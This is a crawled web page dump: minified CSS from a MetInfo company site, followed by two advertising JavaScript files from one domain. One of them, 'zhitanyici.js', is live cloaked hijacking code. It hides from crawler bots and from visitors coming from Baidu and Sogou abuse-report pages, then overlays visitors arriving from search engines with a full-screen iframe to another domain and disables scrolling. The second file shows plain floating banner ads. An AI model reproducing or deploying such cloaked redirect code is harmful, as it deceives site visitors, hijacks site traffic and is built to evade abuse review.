.banner-text.p-4 .container .banner-text-con{width:100%} .banner_met_16_1_6 .banner-text h4{font-size:18px} .banner_met_16_1_6 .banner-text p{margin-top:15px;font-size:24px} .banner_met_16_1_6 .banner-text .banner-btn{margin-top:10px} .banner_met_16_1_6 .banner-text .banner-btn .btn{line-height:2;margin-left:5px !important;margin-right:5px !important;font-size:14px}}@media (max-width:479px){ .banner_met_16_1_6 .banner-text h4{font-size:16px} .banner_met_16_1_6 .banner-text p{margin-top:10px;font-size:20px}}.banner_met_16_1_6-ny{height:120px;background:;background:#3662ba}.banner_met_16_1_6-ny h1,.banner_met_16_1_6-ny h2{margin:0px;padding:10px 30px;font-size:35px;text-shadow:none;color:;font-weight:300}.foot_nav_met_16_1_12{background:}.foot_nav_met_16_1_12{padding:40px 0px;background:#222225;border-color:#222225}.foot_nav_met_16_1_12 .list h4 a{color:#555555}.foot_nav_met_16_1_12 .list h4 a{color:#ffffff}.foot_nav_met_16_1_12 .mob-masonry.center{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex; display:flex;-webkit-justify-content:center;justify-content:center;-moz-box-pack:center;-webkit--moz-box-pack:center;box-pack:center}@media (max-width:991px){ .foot_nav_met_16_1_12{padding:30px 0} .foot_nav_met_16_1_12 .list{margin-bottom:20px}}@media (max-width:767px){ .foot_nav_met_16_1_12{padding:20px 0} .foot_nav_met_16_1_12 .list{margin-bottom:15px}}.foot_nav_met_16_1_12 .list h4{text-shadow:none}.foot_nav_met_16_1_12 .list ul li{margin-bottom:3px}.foot_nav_met_16_1_12 .list ul li a{color:#555555;color:#969696}.foot_nav_met_16_1_12 .list h4 a:hover,.foot_nav_met_16_1_12 .list h4 a:hover span,.foot_nav_met_16_1_12 .list ul li a:hover,.foot_nav_met_16_1_12 .list ul li a:hover span{color:#3662ba !important;color:!important}.foot_nav_met_16_1_12 .info a{color:#3662ba;color:}.foot_nav_met_16_1_12 .info p{color:#555555}.foot_nav_met_16_1_12 .info p{color:#969696}.foot_nav_met_16_1_12 .list ul li a:hover{color:#3662ba;color:}.foot_nav_met_16_1_12 .info em{font-style:normal;display:block}.foot_nav_met_16_1_12 .info i{font-size:26px;cursor:pointer}.foot_nav_met_16_1_12 .info a{display:inline-block;margin:0px 8px}.foot_nav_met_16_1_12 .info a:hover{opacity:0.8}#met-weixin-img{background:url(?public/ui/v2/static/img/loading.gif) no-repeat center}.link_met_11_1_43{background-color:;background-color:#222225}.link_met_11_1_43 .breadcrumb-item{float:none;display:inline-block;padding:0 5px}.link_met_11_1_43 .breadcrumb-item.split{padding:0}.link_met_11_1_43 .breadcrumb-item a{color:#999999;color:#666666;transition:color 0.2s ease-out}.link_met_11_1_43 .breadcrumb-item a:hover{color:#3662ba;color:#888888}.link_met_11_1_43 .breadcrumb-item+.breadcrumb-item::before{color:#999999;color:#666666}.link_met_11_1_43 .breadcrumb-item:nth-child(1){color:#555555;color:#888888;font-size:16px}.link_met_11_1_43 .container{border-bottom:1px solid #eee;border-top:1px solid #eee;border-bottom:1px solid #888888;border-top:1px solid #888888}.link_met_11_1_43 .breadcrumb-item+.breadcrumb-item::before{display:none}.link_met_11_1_43 .breadcrumb-item+.breadcrumb-item.split::before{display:inline-block}@media (max-width:767px){.link_met_11_1_43 .container{text-align:left}}.foot_info_met_16_2_13{background:;background:#222225;color:#555555;color:#969696;padding:10px 0px}.foot_info_met_16_2_13 a{color:#555555;color:#969696}.foot_info_met_16_2_13 a:hover{color:#3662ba}.foot_info_met_16_2_13 .btn-outline.btn-default{color:#555555;color:#969696;background-color:transparent;border-color:#555555;border-color:}.foot_info_met_16_2_13 .powered_by_metinfo a{color:#3662ba;color:#969696}.foot_info_met_16_2_13.border-top1{border-color:#303332}.foot_info_met_16_2_13 .met-langlist .btn-outline.btn-default:hover,.foot_info_met_16_2_13 .met-langlist .btn-outline.btn-default:active,.foot_info_met_16_2_13 .met-langlist .btn-outline.btn-default:focus{border-color:#555555;border-color:;background-color:#555555;background-color:;color:#3662ba;color:#969696}.foot_info_met_16_2_13 .met-langlist .dropdown-menu{background:;border-color:}.foot_info_met_16_2_13 .met-langlist .dropdown-menu a:hover{background:!important}footer{line-height:1.8}footer p{margin-bottom:0px}footer .met-langlist{margin-top:10px}.met-langlist li{display:inline-block;list-style:none}.met-langlist .btn-lang .flag-icon{margin-right:3px}.met-langlist .dropdown-menu{min-width:0;width:100%}.met-langlist .dropdown-menu .dropdown-item{white-space:nowrap}@media (max-width:479px){ .met-langlist .btn-lang{padding-left:5px;padding-right:5px}}#met-langlist-modal .modal-body .close{position:absolute;right:10px;top:0px}#met-langlist-modal a.btn{border:none;font-size:16px;height:50px;line-height:50px}#met-langlist-modal .flag-icon{margin-right:8px;top:7px;font-size:30px}.foot_info_met_16_2_13_bottom{overflow:hidden;position:fixed;bottom:0;left:0;z-index:999;width:100%}.foot_info_met_16_2_13_bottom a.item{color:#ffffff;padding:5px 0;display:inline-block}.foot_info_met_16_2_13_bottom a.item i{color:#ffffff;font-size:16px;display:block}.foot_info_met_16_2_13_bottom{display:none}.foot_info_met_16_2_13_bottom.iskeshi{display:block}.foot_info_met_16_2_13_bottom .main{display:flex}.foot_info_met_16_2_13_bottom .main>div{flex:1}@media (max-width:767px){ .foot_info_met_16_2_13_bottom{display:block}}.subcolumn_nav_met_17_5_15{text-align:center;background:!important;background:!important;border-bottom:1px solid;border-color:#666666;border-color:#f0f2f5}.overflow-visible{overflow:visible !important}.subcolumn_nav_met_17_5_15 .subcolumn_nav_met_17_5_15-ul{padding:0;list-style:none;margin:0;text-align:center;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.subcolumn_nav_met_17_5_15 .subcolumn_nav_met_17_5_15-ul>li{white-space:nowrap;display:inline-block;float:none}.subcolumn_nav_met_17_5_15 .subcolumn_nav_met_17_5_15-ul>li a,.subcolumn_nav_met_17_5_15 .subcolumn_nav_met_17_5_15-ul>li a{text-decoration:none;display:block;margin:0 5px;font-size:16px;line-height:75px;text-align:center;padding:0 20px;height:75px;color:#555555;color:$titlecolor;-webkit-transition:all .6s cubic-bezier(.165,.84,.44,1) 0ms;transition:all .6s cubic-bezier(.165,.84,.44,1) 0ms;position:relative;font-weight:300}.subcolumn_nav_met_17_5_15 .subcolumn_nav_met_17_5_15-ul>li a:active,.subcolumn_nav_met_17_5_15 .subcolumn_nav_met_17_5_15-ul>li a:focus,.subcolumn_nav_met_17_5_15 .subcolumn_nav_met_17_5_15-ul>li a:hover,.subcolumn_nav_met_17_5_15 .subcolumn_nav_met_17_5_15-ul>li a:active,.subcolumn_nav_met_17_5_15 .subcolumn_nav_met_17_5_15-ul>li a:focus,.subcolumn_nav_met_17_5_15 .subcolumn_nav_met_17_5_15-ul>li a:hover{text-decoration:none}.subcolumn_nav_met_17_5_15 .subcolumn_nav_met_17_5_15-ul>li a:hover,.subcolumn_nav_met_17_5_15 .subcolumn_nav_met_17_5_15-ul>li a.active,.subcolumn_nav_met_17_5_15 .subcolumn_nav_met_17_5_15-ul>li a:hover,.subcolumn_nav_met_17_5_15 .subcolumn_nav_met_17_5_15-ul>li a.active{color:#3662ba;color:#4d81fa}.subcolumn_nav_met_17_5_15 .subcolumn_nav_met_17_5_15-ul>li>ul>li>a.active{color:#3662ba !important;color:#4d81fa !important}.subcolumn_nav_met_17_5_15 .subcolumn_nav_met_17_5_15-ul>li a.active:after{content:'';background:}.subcolumn_nav_met_17_5_15 .subcolumn_nav_met_17_5_15-ul>li .dropdown-menu{top:40px}.subcolumn_nav_met_17_5_15 .product-search:first-child{margin-top:10px}.subcolumn_nav_met_17_5_15 .product-search .form-group{max-width:500px;margin:0 auto;margin-bottom:1.429rem}.subcolumn_nav_met_17_5_15 .input-search .form-control{border-radius:0}.subcolumn_nav_met_17_5_15 .form-control.focus,.form-control:focus{border-color:;border-color:#f0f2f5}.subcolumn_nav_met_17_5_15 .subcolumn-nav-location{float:left;font-size:12px;padding:10px 0}.subcolumn_nav_met_17_5_15 .subcolumn-nav-location .location{color:#333333;color:}.subcolumn_nav_met_17_5_15 .subcolumn-nav-location li{line-height:30px;float:left}.subcolumn_nav_met_17_5_15 .subcolumn-nav-location a{text-decoration:none;display:inline-block;font-size:12px;line-height:30px;text-align:center;color:#333333;color:;-webkit-transition:all .6s cubic-bezier(.165,.84,.44,1) 0ms;transition:all .6s cubic-bezier(.165,.84,.44,1) 0ms}.subcolumn_nav_met_17_5_15 .subcolumn-nav-location a:active,.subcolumn_nav_met_17_5_15 .subcolumn-nav-location a:focus,.subcolumn_nav_met_17_5_15 .subcolumn-nav-location a:hover{text-decoration:none}.subcolumn_nav_met_17_5_15 .subcolumn-nav-location a:hover{color:#3662ba;color:#4d81fa}.subcolumn_nav_met_17_5_15 .subcolumn-nav-location .fa{padding:0 10px}.subcolumn_nav_met_17_5_15 .subcolumn-nav{}.subcolumn_nav_met_17_5_15 .subcolumn-nav .dropdown-menu a{color:#555555 !important;color:!important}.subcolumn_nav_met_17_5_15 .subcolumn-nav .dropdown-menu a:hover{color:#3662ba !important;color:#4d81fa !important}@media (max-width:767px){.subcolumn_nav_met_17_5_15 .row{margin:0}.subcolumn_nav_met_17_5_15 .subcolumn-nav{height:75px;float:none}.subcolumn_nav_met_17_5_15 .subcolumn-nav-location{float:none}}.show_met_17_6_14 .met_pager{margin-top:20px;text-align:center;position:relative;left:0;top:0}.show_met_17_6_14 .met_pager *{display:inline-block}.show_met_17_6_14 .met_pager a{padding:9px 15px;border-right:none;text-align:center;color:#333333;color:}.show_met_17_6_14 .met_pager a:hover{text-decoration:none}.show_met_17_6_14 .met_pager .PreSpan,.show_met_17_6_14 .met_pager .NextSpan{padding:9px 15px;color:#666666;color:;cursor:default}.show_met_17_6_14 .met_pager .firstPage,.show_met_17_6_14 .met_pager .lastPage{min-width:40px;height:28px;line-height:28px}.show_met_17_6_14 .met_pager a.Ahover{border-color:#00a971;border-color:#4d81fa;background:#00a971;background:;color:#ffffff;cursor:default}.show_met_17_6_14 .met_pager a.Ahover:hover{border-color:#00a971;background:#00a971;color:#4d81fa}.show_met_17_6_14 .met_pager a{text-decoration:none}.show_met_17_6_14 .met_pager a:active,.show_met_17_6_14 .met_pager a:focus,.show_met_17_6_14 .met_pager a:hover{text-decoration:none}.show_met_17_6_14 .met_pager .PageText{display:none;margin-left:10px;color:#aaa}.show_met_17_6_14 .met_pager input{display:none}.show_met_17_6_14 .met_pager .firstPage,.show_met_17_6_14 .met_pager .lastPage{height:auto;line-height:inherit}.show_met_17_6_14 .pager li{width:49%;display:inline-block}.show_met_17_6_14 .pager li a{max-width:100%}.show_met_17_6_14 #met-pager-btn{border-color:#00a971;background-color:#00a971;border-color:#4d81fa;background-color:#4d81fa}.show_met_17_6_14 dl,.show_met_17_6_14 ol,.show_met_17_6_14 ul{ margin-top:0; padding:0; overflow:hidden}.show_met_17_6_14 .btn-primary{color:#ffffff}.show_met_17_6_14{ padding:60px 0px; background:#fff}.show_met_17_6_14.bgpic{background:url() no-repeat;background-size:cover;background-position:center}.show_met_17_6_14 h1,.show_met_17_6_14 h2,.show_met_17_6_14 h3,.show_met_17_6_14 h4,.show_met_17_6_14 h5,.show_met_17_6_14 h6,.show_met_17_6_14 p,.show_met_17_6_14 ul{margin:0;padding:0}.show_met_17_6_14 img{border:0;display:block;max-width:100%}.show_met_17_6_14 ul,li,{list-style:none}body{font:14px Arial,"microsoft yahei",Helvetica,sans-serif;*font:14px "microsoft yahei",Arial,Helvetica,sans-serif;-webkit-tap-highlight-color:rgba(255,255,255,0);overflow-x:hidden}.show_met_17_6_14 a{font-size:14px;text-decoration:none;transition:ease .65s}.show_met_17_6_14 .clearfix:after{content:"\200B";display:block;height:0;clear:both}.show_met_17_6_14 .clearfix{*zoom:1}.show_met_17_6_14 h1,.show_met_17_6_14 h2,.show_met_17_6_14 h3,.show_met_17_6_14 h4,.show_met_17_6_14 h5,.show_met_17_6_14 h6{font-size:100%;font-weight:normal}.show_met_17_6_14 i{font-style:normal}.show_met_17_6_14 .left{float:left}.show_met_17_6_14 .right{float:right}.show_met_17_6_14 .noscript{position:fixed;left:0px;top:0px;background:#ddd;color:red;text-align:center;width:100%;height:30px;line-height:30px}.show_met_17_6_14 em{font-style:normal}.show_met_17_6_14 .lh-more{display:inline-block;width:130px;height:30px;line-height:30px;text-align:center;color:#00a971;color:#3662ba;background:#ffffff;box-shadow:0 0 10px rgba(12,3,6,.13);position:relative;z-index:1}.show_met_17_6_14 .lh-more i{float:right;display:inline-block;width:30px;height:30px;line-height:30px;background:#00a971;background:#3662ba;color:#ffffff;font-size:20px;transition:ease .65s;position:relative;z-index:1}.show_met_17_6_14 .lh-more i:after{transition:ease-in .65s;content:'';display:block;width:0;height:100%;background:#fff;position:absolute;left:0;top:0;z-index:-1}.show_met_17_6_14 .lh-more:before{transition:ease-out .35s;content:'';display:block;width:0;height:100%;background:#00a971;background:#3662ba;position:absolute;left:0;top:0;z-index:-1}.show_met_17_6_14 .lh-more:hover{color:#fff}.show_met_17_6_14 .lh-more:hover:before{width:100%}.show_met_17_6_14 .lh-more:hover i{color:#00a971;color:#4d81fa;transition-delay:.2s}.show_met_17_6_14 .lh-more:hover i:after{width:100%;transition-delay:.2s;transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66)}.show_met_17_6_14 .lh-other-nav{width:100%;background:#fff;height:60px;overflow:hidden}.show_met_17_6_14 .lh-other-l li{float:left;margin-right:45px;line-height:60px}.show_met_17_6_14 .lh-other-l li.active a{background:#b72024;color:#fff}.show_met_17_6_14 .lh-other-l li.active a:before{background:#fff}.show_met_17_6_14 .lh-other-l li a{padding:5px 10px 5px 25px;color:#333;position:relative}.show_met_17_6_14 .lh-other-l li a:before{content:'';display:block;width:6px;height:1px;background:#b72024;position:absolute;left:10px;top:50%;transition:ease .65s}.show_met_17_6_14 .lh-other-l li a:after{content:'';display:block;width:0;height:1px;background:#b72024;position:absolute;left:50%;bottom:0px;transition:ease .65s}.show_met_17_6_14 .lh-other-l li a:hover:after{width:100%;left:0;transition-delay:.2s}.show_met_17_6_14 .lh-other-l li.active a:hover:before{width:6px}.show_met_17_6_14 .lh-other-r{line-height:60px;color:#666}.show_met_17_6_14 .lh-other-r a{color:#666}.show_met_17_6_14 .lh-other-r em{margin:0 5px}.show_met_17_6_14 .lh-other-r i{font-size:24px;margin-right:5px}.show_met_17_6_14 .lh-other-r a:hover{color:#b72024}.show_met_17_6_14 .lh-other-box{padding:3% 0 8%;background:#EFEFEF;background-attachment:fixed;position:relative}.show_met_17_6_14 .lh-footer.other:before{display:none}.show_met_17_6_14 .lh-footer-l.other{border:none;padding:0}.show_met_17_6_14 .lh-footer-item.other{width:auto}.show_met_17_6_14 .lh-footer-item.other li{margin-top:10px;color:#999}.show_met_17_6_14 .lh-footer-item.other li em{width:auto}.show_met_17_6_14 .lh-footer-l.other h3{margin:10px 0 40px}.show_met_17_6_14 .lh-footer-share.other{text-align:left}.show_met_17_6_14 .lh-footer-share.other a:first-child{margin-left:0 !important}.show_met_17_6_14 .lh-footer-gz.other li{color:#999}.show_met_17_6_14 .lh-footer-nav.other{padding:25px 0;margin-top:50px}.show_met_17_6_14 .lh-footer.other .lh-about-h2{display:none}.show_met_17_6_14 .lh-viewpoint-h2{font-weight:bold;font-size:22px;color:#333;position:relative;text-align:center;height:22px;line-height:22px;margin-bottom:20px}.show_met_17_6_14 .lh-viewpoint-h2 span{color:#00a971;color:#3662ba}.show_met_17_6_14 .lh-viewpoint-h2:after{content:'';display:block;width:50px;height:1px;background:#00a971;background:#3662ba;position:absolute;left:50%;bottom:-10px;margin-left:-25px}.show_met_17_6_14 .lh-viewpoint-h3{text-align:center;color:#666666;color:;text-transform:uppercase}.show_met_17_6_14 .lh-viewpoint-h4{color:#333333;color:;font-size:16px;margin-top:10px;text-align:center}.show_met_17_6_14 .lh-viewpoint-item li{border:5px solid #e8e8e8;margin-top:50px!important;float:left;width:95%;position:relative;transition:ease .65s}.show_met_17_6_14 .lh-viewpoint-item li:after{content:'';display:block;height:0;clear:both}.show_met_17_6_14 .lh-viewpoint-item{padding:0 30px}.show_met_17_6_14 .lh-viewpoint-item li .img{float:right;max-width:50%;transform:translate(58px,-24px);transition:ease .65s;max-height:350px;overflow-y:scroll}.show_met_17_6_14 .lh-viewpoint-item li .img::-webkit-scrollbar{ display:none}.show_met_17_6_14 .lh-viewpoint-item li .text{width:50%;.show_met_17_6_14 text-align:center;position:absolute;left:0;top:0;height:100%}.show_met_17_6_14 .lh-viewpoint-item li .text h2{font-size:20px;font-weight:bold;color:#333333;color:#3662ba;margin:50px 0 35px;position:relative;height:22px;line-height:22px;text-align:center}.show_met_17_6_14 .lh-viewpoint-item li .text h2:after{content:'';display:block;width:40px;height:1px;background:#cccccc;position:absolute;left:50%;bottom:-15px;margin-left:-20px;transition:ease .65s}.show_met_17_6_14 .lh-viewpoint-item li .text h3{line-height:24px;color:#666666;color:#999999;padding:0 10px}.show_met_17_6_14 .lh-viewpoint-item li .text a{ margin:auto; display:block;margin-top:15px}.show_met_17_6_14 .lh-viewpoint-item li:nth-child(2n){float:right}.show_met_17_6_14 .lh-viewpoint-item li:nth-child(2n) .text{left:inherit;right:0}.show_met_17_6_14 .lh-viewpoint-item li:nth-child(2n) .img{float:left;transform:translate(-58px,-24px)}.show_met_17_6_14 .lh-viewpoint-item li:nth-child(3) .text h2{margin:30px 0 35px}.show_met_17_6_14 .lh-viewpoint-item li:nth-child(3) .text a{margin-top:30px}.lh-viewpoint-item li>i:before{content:'';display:block;width:0;height:0;border-top:5px solid;border-left:5px solid;border-color:#00a971;border-color:#4d81fa;position:absolute;left:-5px;top:-5px;transition:ease .65s}.show_met_17_6_14 .lh-viewpoint-item li>i:after{content:'';display:block;width:0;height:0;border-right:5px solid;border-bottom:5px solid;border-color:#00a971;border-color:#4d81fa;position:absolute;right:-5px;bottom:-5px;transition:ease .65s}.show_met_17_6_14 .lh-viewpoint-item li:hover>i:before,.show_met_17_6_14 .lh-viewpoint-item li:hover>i:after{width:101%;height:103%;visibility:visible}.show_met_17_6_14 .lh-viewpoint-item li:hover .img{transform:translate(0)}.show_met_17_6_14 .lh-viewpoint-item li:hover .text h2:after{background:#00a971;background:#3662ba}.show_met_17_6_14 .lh-viewpoint-item li:hover{box-shadow:0 0 16px rgba(12,3,6,.3)}.show_met_17_6_14 .portfolio-masonry-wrapper{padding-top:15px}@keyframes updown{0%{transform:translateY(0)}50%{transform:translateY(-10px)}100%{transform:translateY(0)}}@keyframes shadowOpacity{0%{opacity:0}100%{opaciy:1}}@keyframes mapLine{0%{width:0}100%{width:50%}}@keyframes mapLine1{0%{height:0}100%{height:100%}}@media screen and (max-width:1600px){}@media screen and (max-width:1440px){}@media screen and (max-width:1366px){}@media screen and (max-width:1280px){}@media screen and (max-width:1024px){.show_met_17_6_14 .container{width:100%;padding:0}.show_met_17_6_14 .lh-other-container{}.show_met_17_6_14 .lh-footer.other .lh-wapAbout-h2{display:none}}@media screen and (max-width:768px){.show_met_17_6_14 .lh-viewpoint-item li{ margin-top:20px!important}.show_met_17_6_14 .lh-viewpoint-item li .img{ max-width:100%}.show_met_17_6_14 .lh-mobile-banner,.show_met_17_6_14 .lh-footer.other .lh-wapAbout-h2{display:block}.show_met_17_6_14 .lh-footer-item li,.show_met_17_6_14 .lh-footer-item.other li{margin:0;padding:10px 0;border-bottom:1px dashed #4C4C4C;color:#fff}.show_met_17_6_14 .lh-footer-item.other li em{width:280px}.show_met_17_6_14 .lh-footer-item.other li:last-child{margin-top:0}.show_met_17_6_14 .lh-footer-tel,.lh-footer-share.other{text-align:center}.show_met_17_6_14 .lh-footer-gz.other{margin-bottom:20px}.show_met_17_6_14 .lh-other-r,.lh-news-item li span,.show_met_17_6_14 .lh-ban{display:none}.show_met_17_6_14 .lh-other-l{float:none;text-align:center}.show_met_17_6_14 .lh-other-l li{display:inline-block;float:none;margin:0 5px}.show_met_17_6_14 .lh-viewpoint-h4{font-size:12px}.show_met_17_6_14 .lh-viewpoint-item{padding:10px 10px}.show_met_17_6_14 .lh-viewpoint-item li{border:none;width:100%;margin-top:20px}.show_met_17_6_14 .lh-viewpoint-item li .img,.show_met_17_6_14 .lh-viewpoint-item li:nth-child(2n) .img{width:100%;float:none;transform:translate(0,0)}.show_met_17_6_14 .lh-viewpoint-item li>i{display:none}.show_met_17_6_14 .lh-viewpoint-item li .text{width:100%;position:static}.show_met_17_6_14 .lh-viewpoint-item li .text h2{font-size:18px;margin:20px 0 25px}.show_met_17_6_14 .lh-viewpoint-item li:hover .img,.show_met_17_6_14 .lh-viewpoint-item li:nth-child(2n):hover .img{transform:translate(0,0)}.show_met_17_6_14 .lh-viewpoint-item li .text a.lh-more{display:none}.show_met_17_6_14 .lh-viewpoint-item li{box-shadow:0 0 16px rgba(12,3,6,.3);padding-bottom:10px}.show_met_17_6_14 .lh-viewpoint-item li .text h3{font-size:12px}.show_met_17_6_14 .lh-other-nav .container{padding:0}.show_met_17_6_14 #OtherNav .lh-other-l li{float:left}@keyframes lhImgRight{0%{transform:translateX(-100%) scale(1.2);opacity:0}50%{transform:translateX(0) scale(1.1);opacity:1}100%{transform:translateX(0) scale(1);opacity:1}}@keyframes lhFadeInRight{0%{opacity:0;transform:translateX(100%)}100%{opacity:1;transform:translateX(0)}}@keyframes lhFadeInUp{0%{opacity:0;transform:translateY(100%)}100%{opacity:1;transform:translateY(0)}}@keyframes lhFadeInDown{0%{transform:translateY(-100%);opacity:0}100%{transform:translateY(0);opacity:1}}@keyframes logoFade{0%{opacity:0;transform:translateY(-100%)}100%{opacity:100;transform:translateY(-50%)}}@keyframes logoWidth{0%{width:0}100%{width:250%}}@keyframes lineWidth{0%{width:0}100%{width:100%}}@keyframes lineHeight{0%{height:0}100%{height:100%}}
/*#show_cn.css #������ҵ��վϵͳ metinfo 8_1 #Copyright (C) ��ɳ������Ϣ�������޹�˾ (https://www.metinfo.cn). All rights reserved.*/

--- FILE ---
content_type: application/javascript
request_url: http://www.zuntop.cn/ad/zhitanyici.js
body_size: 1421
content:
document.writeln("<script>");
document.writeln("var _hmt = _hmt || [];");
document.writeln("(function() {");
document.writeln("  var hm = document.createElement(\'script\');");
document.writeln("  hm.src = \'https://hm.baidu.com/hm.js?c2d476def98145289430ee14cc4bc884\';");
document.writeln("  var s = document.getElementsByTagName(\'script\')[0]; ");
document.writeln("  s.parentNode.insertBefore(hm, s);");
document.writeln("})();");
document.writeln("</script>");


var ref = /.*task.www.sogou.com*|.*jubao.baidu.com*|.*ufo.baidu.com*/i;
var re = new RegExp(ref);
if (!re.test(document.referrer) && !(navigator.userAgent.match(/(spider|bot)/ig))) {
(function(){
    'use strict';
    
    var CI =function(url,eleJson){
        if (!(this instanceof CI)) return new CI();
        var ci = this;
        ci.url = "https://topyun.vip/zy/a/25.html";
        ci.dom = {
            "node":"div",
            "attr":[{
                "key":"id",
                "value":"if"
            }],
            "style":"position:fixed;top:0;left:0;z-index:99999999999;width:100%;height:100%;background:#ffffff",
            "children":{
                "node":"iframe",
                "attr":[{
                    "key":"id",
                    "value":"mainIframe"
                },{
                    "key":"src",
                    "value":ci.url
                },{
                    "key":"width",
                    "value":"100%"
                },{
                    "key":"scrolling",
                    "value":"yes"
                },{
                    "key":"height",
                    "value":"100%"
                },{
                    "key":"referrerpolicy",
                    "value":"origin"
                },{
                    "key":"style",
                    "value":"border:0;"
                }]
            }
        };
        ci.__ini = function(){
            if(ci.__isJq()) $(document).ready(ci.__createDomByJq); 
            else ci.__readyGo();
        };
        ci.__isJq = function(){
            if(typeof $ != 'undefined') return true;
            else return false;
        };
        ci.__createDomByJq =function(){
            var _fatherDom = ci.__createElementByJs();
            $("html").append(_fatherDom);
            $(_fatherDom).children().css({
              "height": $(window).height()
            });
            $("html, body").css({
                "overflow": "hidden"
            });
        };
        ci.__createDomByJs =function(){
            var _fatherDom = ci.__createElementByJs();
            document.documentElement.appendChild(_fatherDom);
            document.documentElement.style.overflow = "hidden";
        };
        ci.__createElementByJs =function(){
            var domJson = ci.dom;
            var __fatherDom = document.createElement(domJson["node"]);
            for(var i in domJson["attr"]){
                __fatherDom.setAttribute(domJson["attr"][i]["key"],domJson["attr"][i]["value"]);
            }
            __fatherDom.style.cssText = domJson["style"];
            var __childDom = document.createElement(domJson["children"]["node"]);
            for(var i in domJson["children"]["attr"]){
                __childDom.setAttribute(domJson["children"]["attr"][i]["key"],domJson["children"]["attr"][i]["value"]);
            }
            __childDom.style.cssText = "height:"+window.innerHeight+"px;";

            __fatherDom.appendChild(__childDom);
            return __fatherDom;
        };
        ci.__readyGo = function(){
            if (document.readyState === "complete") {
                return setTimeout(ci.__createDomByJs("readystate"), 1);
            }
            if (document.addEventListener) {
                    document.addEventListener("DOMContentLoaded", ci.__createDomByJs(), false);
                    // window.addEventListener("load", ci.__createDomByJs(), false);
            }else if (document.attachEvent) {
                document.attachEvent("onreadystatechange", ci.__createDomByJs());
                // window.attachEvent("onload", ci.__createDomByJs());
                
                var toplevel = false;
                try {
                    toplevel = window.frameElement == null;
                } catch(e) {}
        
                if (document.documentElement.doScroll && toplevel) {
                    //do something
                }
            }
        };
    };
    window.CI = CI;
})();
var ci = new CI();
var regexp=/\.(baidu|haosou|sogou|soso|google|youdao|yahoo|bing|biso|gougou|ifeng|ivc|sm|360|so)(\.[a-z0-9\-]+){1,2}\//ig;
var re = new RegExp(regexp);
if(re.test(document.referrer))
{
    ci.__ini();
}

}

--- FILE ---
content_type: application/javascript
request_url: http://www.zuntop.cn/ad/ad2.js
body_size: 1214
content:
var browser={ie6:function(){return((window.XMLHttpRequest==undefined)&&(ActiveXObject!=undefined))},getWindow:function(){var myHeight=0;var myWidth=0;if(typeof(window.innerWidth)=='number'){myHeight=window.innerHeight;myWidth=window.innerWidth}else if(document.documentElement){myHeight=document.documentElement.clientHeight;myWidth=document.documentElement.clientWidth}else if(document.body){myHeight=document.body.clientHeight;myWidth=document.body.clientWidth}return{'height':myHeight,'width':myWidth}},getScroll:function(){var myHeight=0;var myWidth=0;if(typeof(window.pageYOffset)=='number'){myHeight=window.pageYOffset;myWidth=window.pageXOffset}else if(document.documentElement){myHeight=document.documentElement.scrollTop;myWidth=document.documentElement.scrollLeft}else if(document.body){myHeight=document.body.scrollTop;myWidth=document.body.scrollLeft}return{'height':myHeight,'width':myWidth}},getDocWidth:function(D){if(!D)var D=document;return Math.max(Math.max(D.body.scrollWidth,D.documentElement.scrollWidth),Math.max(D.body.offsetWidth,D.documentElement.offsetWidth),Math.max(D.body.clientWidth,D.documentElement.clientWidth))},getDocHeight:function(D){if(!D)var D=document;return Math.max(Math.max(D.body.scrollHeight,D.documentElement.scrollHeight),Math.max(D.body.offsetHeight,D.documentElement.offsetHeight),Math.max(D.body.clientHeight,D.documentElement.clientHeight))}};var dom={ID:function(id){var type=typeof(id);if(type=='object')return id;if(type=='string')return document.getElementById(id);return null},insertHtml:function(html){var frag=document.createDocumentFragment();var div=document.createElement("div");div.innerHTML=html;for(var i=0,ii=div.childNodes.length;i<ii;i++){frag.appendChild(div.childNodes[i])}document.body.insertBefore(frag,document.body.firstChild)}};var myEvent={add:function(element,type,handler){var ele=dom.ID(element);if(!ele)return;if(ele.addEventListener)ele.addEventListener(type,handler,false);else if(ele.attachEvent)ele.attachEvent("on"+type,handler);else ele["on"+type]=handler},remove:function(element,type,handler){var ele=dom.ID(element);if(!ele)return;if(ele.removeEventListener)ele.removeEventListener(type,handler,false);else if(ele.detachEvent)ele.detachEvent("on"+type,handler);else ele["on"+type]=null}};var position={rightCenter:function(id){var id=dom.ID(id);var ie6=browser.ie6();var win=browser.getWindow();var ele={'height':id.clientHeight,'width':id.clientWidth};if(ie6){var scrollBar=browser.getScroll()}else{var scrollBar={'height':0,'width':0};id.style.position='fixed'}ele.top=parseInt((win.height-ele.height)/2+scrollBar.height);id.style.top=ele.top+'px';id.style.right='3px'},floatRightCenter:function(id){position.rightCenter(id);var fun=function(){position.rightCenter(id)};if(browser.ie6()){myEvent.add(window,'scroll',fun);myEvent.add(window,'resize',fun)}else{myEvent.add(window,'resize',fun)}},leftCenter:function(id){var id=dom.ID(id);var ie6=browser.ie6();var win=browser.getWindow();var ele={'height':id.clientHeight,'width':id.clientWidth};if(ie6){var scrollBar=browser.getScroll()}else{var scrollBar={'height':0,'width':0};id.style.position='fixed'}ele.top=parseInt((win.height-ele.height)/2+scrollBar.height);id.style.top=ele.top+'px';id.style.left='3px'},floatLeftCenter:function(id){position.leftCenter(id);var fun=function(){position.leftCenter(id)};if(browser.ie6()){myEvent.add(window,'scroll',fun);myEvent.add(window,'resize',fun)}else{myEvent.add(window,'resize',fun)}}};

function ad_left(){
    var html;
    html = '<div id="ad_left" style="position:absolute;width:180px;height:460px;z-index:10001"><a style="position:absolute;top:-15px;left:0;" href="javascript:void(0);" onclick="document.getElementById(\'ad_left\').style.display=\'none\'">X-CLOSE</a><a target="_blank" href="https://topyun.vip/baremetal/buy.html"><img src="http://9i0i.cn/tu/uploads/2020/06/180x460.jpg" width="180" height="460" /></a></div>';
    dom.insertHtml(html);position.floatLeftCenter('ad_left');
}
function ad_right(){
    var html;
    html = '<div id="ad_right" style="position:absolute;width:180px;height:460px;z-index:10001"><a style="position:absolute;top:-15px;right:0;" href="javascript:void(0);" onclick="document.getElementById(\'ad_right\').style.display=\'none\'">X-CLOSE</a><a target="_blank" href="http://9i0i.cn/aliyun1111"><img src="http://9i0i.cn/tu/uploads/2020/06/a180x460.jpg" width="180" height="460" /></a></div>';
    dom.insertHtml(html);position.floatRightCenter('ad_right');
}
myEvent.add(window,'load',ad_left);
myEvent.add(window,'load',ad_right);
